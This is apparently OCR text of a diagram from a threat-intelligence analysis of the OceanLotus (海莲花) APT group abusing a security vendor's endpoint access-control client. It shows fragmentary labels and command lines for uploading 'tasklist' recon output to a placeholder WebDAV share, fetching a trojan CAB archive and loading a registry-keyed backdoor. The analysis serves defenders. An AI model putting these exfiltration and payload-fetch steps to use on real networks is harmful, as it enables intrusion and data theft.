 获取文件树 \\IP@Port\Res\内网IP.db
第三方文件索引工具
加密打包敏感文件
取得控制权
下发命令
上传环境探测结果：tasklist /v > \\IP@Port\Res\内网IP.txt
海莲花
某安全厂商
终端准入系统
.exe
(终端防护客户端服务)
WebDAV服务器
下载、解压包含特马的文件：
x \\IP@Port\Res\UUID.cab
-w 'C:\Program Files\
加载插件形式后门
从注册表读取
加密载荷路径
以及解密密钥
通信交互
101
010
101
海莲花后门文件
海莲花特种木马
C&C服务器
图②